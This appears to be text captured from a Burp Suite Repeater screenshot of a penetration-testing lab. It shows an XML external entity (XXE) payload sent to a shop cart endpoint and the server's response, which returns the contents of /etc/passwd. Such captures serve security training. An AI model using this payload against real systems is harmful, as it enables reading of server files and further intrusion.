 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://shopdev2.inlanefreight.local HTTP/1 ?
Request
Pretty Raw Hex \n
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://shopdev2.inlanefreight.local/cart.php
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 174
10 Origin: http://shopdev2.inlanefreight.local
11 DNT: 1
12 Connection: keep-alive
13 Cookie: PHPSESSID=r2n8t9683593e4nu4v2afj4h6u
14 Sec-GPC: 1
15 Priority: u=0
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE userid [
19 <!ENTITY xxe SYSTEM "file:///etc/passwd">
20 ]>
21 <root>
<subtotal>
undefined
</subtotal>
<userid>
&xxe;
</userid>
</root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 30 Jun 2025 09:57:09 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 969
6 Content-Type: text/html; charset=UTF-8
7 Via: 1.1 shopdev2.inlanefreight.local
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10
11 User: root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
Inspector
Notes